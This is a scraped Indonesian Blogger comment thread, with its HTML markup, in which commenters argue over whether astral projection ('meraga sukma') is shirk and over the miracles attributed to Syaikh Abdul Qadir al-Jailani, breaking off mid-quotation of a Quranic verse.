<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-122167804782961656-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-122167804782961656'>
<p>
tau apa itu rayhan?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1360154866036#c122167804782961656' title='comment permalink'>
06 Februari, 2013 19:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/122167804782961656' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4761527978418226232'>
<a name='c4761527978418226232'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01045257693409350583" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4761527978418226232-01045257693409350583"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Isandre aka dewabodo">

</a></span></div>
<a href='https://www.blogger.com/profile/01045257693409350583' rel='nofollow'>Isandre aka dewabodo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4761527978418226232'>
<p>
ok thanks koreksinya mas<br />saya cuman berbagi saja <br />pendapat orang  berbeda2 itu dari sudut pandang dan analisa saya <br /><br />saya ga mempersekutukan Allah, tetep berdoa sama Allah dan juga tidak berbuat kerusakan. <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1361296421441#c4761527978418226232' title='comment permalink'>
20 Februari, 2013 00:53
</a>
<span class='item-control blog-admin pid-1038232721'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4761527978418226232' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6170962347644512107'>
<a name='c6170962347644512107'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6170962347644512107-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6170962347644512107'>
<p>
{pendapat orang berbeda2 itu dari sudut pandang}<br /><br />Nama lain QUran itu al-Furqan: Sang Pembeda.<br />Kalau Quran masih kamu pandang sebagai sumber hukum yang ambigu, kalau Quran kamu pandang sebagai barang pasif yang tidak bisa menunjukkan mana haq mana bathil di tempat yang abu-abu, itulah kamus sedang mempersekutukan Allah. <br /><br />Mudah-mudahan paham dengan maksudku mengatakan itu. Dadah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1361300144416#c6170962347644512107' title='comment permalink'>
20 Februari, 2013 01:55
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6170962347644512107' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3813505948340354982'>
<a name='c3813505948340354982'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3813505948340354982-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3813505948340354982'>
<p>
Astagfirloh ini apa sih yng didebatin..<br />Setan jin atau manusia.atau ilmu hitam dn putih...<br />....Justru skrng gara2 ini jadi kalian yng berdebat dah itu nanti janjian lagi dialam barza benuh2an ...istifar hati kalian udah dirasukin nafsu setan...<br />....&#9728; anda percaya nggk tentang cerita seh abdul kodir jailani...<br />Nah konon katenye seh abdul kodir ini adalah kekasih allah..<br />Dn seh abdul kodir ini diberikan nikmat dan berkah dari allah dengan bisa memantau dua dunia .manusia dan jin..<br />...Sekrng pertanya&#39;annya apa kalian juga mau bilang seh abdul kodir itu adalah musrik..<br />Kita ini hanya manusia biasa sdngkan semua yng ada dibumi dn dilangit itu adalah milik allah...jadi skrng suka2 allah dong mau melakukan apa dan siapa saja yng dianugrahi petunjuk dari allah...<br />Dn suka2 allah dong klw mau kasih lihat pada siapa saja allah ingin memperlihatkan kekuasa&#39;annya...<br />Jd tidak perlu didebatkan ambil jalan tengahnya::wowlohu&#39;alam..<br />Kekuasa&#39;an allah itu tidak akan bisa kita masukin diakal kita...karna allah maha goib..<br />Jadi saya pikir hanya rosululoh yng bisa naik kesurga dengan badan kasar dn kita semua nggk akan bisa...<br /><br />Dn kembali kecerita seh abdulkodir..<br />Anda percaya nggk klw seh abdul kodir bisa merebut ruh dr tangan malaikat maut seperti didalam kisahnya..dn seh abdulkodirpun merebutnya dengan cara meraga sukma ...<br />Dn klw saya sih percaya &#9728; sebab apa sih nggk bisa klw allah berkehendaq...<br />Subhanaloh ..allah maha permurah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362025495222#c3813505948340354982' title='comment permalink'>
28 Februari, 2013 11:24
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3813505948340354982' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3749622705863126347'>
<a name='c3749622705863126347'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3749622705863126347-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3749622705863126347'>
<p>
kalau gak paham dengan yang lagi dibicarakan bagus minggir, Gan.. <br />banyak yang ngaku tau ini itu soal Syaikh Abdul Qadir al-Jailani itu.. :14: tapi yang bener2 tau sedikit.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362025750237#c3749622705863126347' title='comment permalink'>
28 Februari, 2013 11:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3749622705863126347' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3726754064551334195'>
<a name='c3726754064551334195'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3726754064551334195-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3726754064551334195'>
<p>
Simpel amat jawabannya...<br />Saya cuman mau berbagi pengetauan dn saya mau bertanya..<br /><br />Anda percaya tidak kalau seh abdul kodir itu ditakutin oleh seluruh jin disluruh dunia..<br />Dan anda percaya tidak kalau seh abdul kodir itu bisa merebut ruh dari malaikat ..dengan izin allah...<br /><br />&#9728; makasih &#10045; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362026148357#c3726754064551334195' title='comment permalink'>
28 Februari, 2013 11:35
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3726754064551334195' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5957690481382121874'>
<a name='c5957690481382121874'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5957690481382121874-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5957690481382121874'>
<p>
<i>ambil jalan tengahnya::wowlohu&#39;alam..</i><br /><br />ini sedang bicara akidah, bukan lagi musyawarah. Jadi wajar kalo kubilang bagus minggir..sebab ketauan kamu gak tau yang lagi ditegakkan di sini. <br /><br />Dan anda percaya tidak kalau seh abdul kodir itu bisa merebut ruh dari malaikat &lt;== khayalan dari jin.. <br /><br />ga usah ngaku Islam deh, udah ketauan kok dari sini kamu siapah :P<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362026776073#c5957690481382121874' title='comment permalink'>
28 Februari, 2013 11:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5957690481382121874' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3259005699474939771'>
<a name='c3259005699474939771'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3259005699474939771-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3259005699474939771'>
<p>
Cerita ini seperri kembali kejaman dahulu..<br />Dimana orng orng kafir mengingkakri keberada para orng2 alim ...<br />Dan slalu bilang itu sihir ... Padahal itu adalah benar2 mutlak kekuasa&#39;an allah..<br />Dan allah maha mengetaui dari pada kita..<br />Jadi kita nggk perlu saling menyalahkan dan membenarkan akal kita masing ...karna kita belom sampai kesana ...karna hanya orng2 soleh dn kekasih allah yng diberi tau oleh allah tentang nikmatnya...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362027269964#c3259005699474939771' title='comment permalink'>
28 Februari, 2013 11:54
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3259005699474939771' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c139849807363077160'>
<a name='c139849807363077160'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-139849807363077160-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-139849807363077160'>
<p>
hehehe maling teriak bangsat ah.. :15:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362027638449#c139849807363077160' title='comment permalink'>
28 Februari, 2013 12:00
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/139849807363077160' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4855778147441828016'>
<a name='c4855778147441828016'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4855778147441828016-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4855778147441828016'>
<p>
Artinya mas :::saya lom sampai ilmunya kesitu hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362027865818#c4855778147441828016' title='comment permalink'>
28 Februari, 2013 12:04
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4855778147441828016' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6082248147216539795'>
<a name='c6082248147216539795'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6082248147216539795-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6082248147216539795'>
<p>
Makanya disuruh minggir dari tadi juga :-&quot;<br />sebab makin lama bakal makin ketauan siapa yang bercokol di balik dirimu itu, Gan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362028040265#c6082248147216539795' title='comment permalink'>
28 Februari, 2013 12:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6082248147216539795' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5250554204358643513'>
<a name='c5250554204358643513'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5250554204358643513-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5250554204358643513'>
<p>
Meraga sukma..atau olah batin..<br />Dn meraga sukma terbagi jadi dua bahkan banyak tingkatannya <br />1)sukma yanti <br />2)Sukma yanto ツ <br />Atau masuk allam goib..<br />Itu tergantung orng menyikapinya..niatnya..<br />Terkadang...<br />Ada orng yng niatnya cuman iseng2 aja..<br />Dan ada pula niatnya untuk memperkuat iman..<br />Untuk melengkapi salah satu rukun iman Dari)=iman kepada goib <br /><br />Dan yng perlu kita fahami ...jin itu tidak ada bedanya dengan manusia...ada yng kafir dan ada yng muslim...<br /><br />Dn perlu kita ketaui setan itu sebenernya itu adalah kata ganti dari pada sifat kita sendiri...<br />Orng yng menyesatkan umat yah dibilang setan...<br />Orng yng suka mrah2 yah dibilang nafsu setan...<br />Dan orng yng suka jahil pantesnya dibilang setan luuuu hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362028880115#c5250554204358643513' title='comment permalink'>
28 Februari, 2013 12:21
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5250554204358643513' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5322148555544297924'>
<a name='c5322148555544297924'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5322148555544297924-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5322148555544297924'>
<p>
tuh kan makin ketauan.. :}}<br />biarpun lu ngaku Islam sampai mulut berbusa, tetep ini yang kupake:<br /><br />ي&#1614;ا أ&#1614;ي&#1615;&#1617;ه&#1614;ا ال&#1614;&#1617;ذ&#1616;ين&#1614; آ&#1614;م&#1614;ن&#1615;وا م&#1614;ن&#1618; ي&#1614;ر&#1618;ت&#1614;د&#1614;&#1617; م&#1616;ن&#1618;ك&#1615;م&#1618; ع&#1614;ن&#1618; د&#1616;ين&#1616;ه&#1616; ف&#1614;س&#1614;و&#1618;ف&#1614; ي&#1614;أ&#1618;ت&#1616;ي الل&#1614;&#1617;ه&#1615; ب&#1616;ق&#1614;و&#1618;م&#1613; ي&#1615;ح&#1616;ب&#1615;&#1617;ه&#1615;م&#1618; و&#1614;ي&#1615;ح&#1616;ب&#1615;&#1617;ون&#1614;ه&#1615; أ&#1614;ذ&#1616;ل&#1614;&#1617;ة&#1613; ع&#1614;ل&#1614;ى ال&#1618;م&#1615;ؤ&#1618;م&#1616;ن&#1616;ين&#1614; أ&#1614;ع&#1616;ز&#1614;&#1617;ة&#1613; ع&#1614;ل&#1614;ى ال&#1618;ك&#1614;اف&#1616;ر&#1616;ين&#1614; ي&#1615;ج&#1614;اه&#1616;د&#1615;ون&#1614; ف&#1616;ي س&#1614;ب&#1616;يل&#1616; الل&#1614;&#1617;ه&#1616; و&#1614;ل&#1614;ا ي&#1614;خ&#1614;اف&#1615;ون&#1614; ل&#1614;و&#1618;م&#1614;ة&#1614; ل&#1614;ائ&#1616;م&#1613;<br /><br />&quot;Hai orang-orang yang beriman, barang siapa di antara kamu yang <b>murtad</b> dari agamanya, maka kelak Allah akan mendatangkan suatu kaum yang Allah mencintai mereka dan mereka pun mencintai-Nya, yang bersikap lemah lembut terhadap orang yang mukmin, <b>yang bersikap keras terhadap orang-orang kafir,</b> yang berjihad di jalan Allah, dan yang tidak 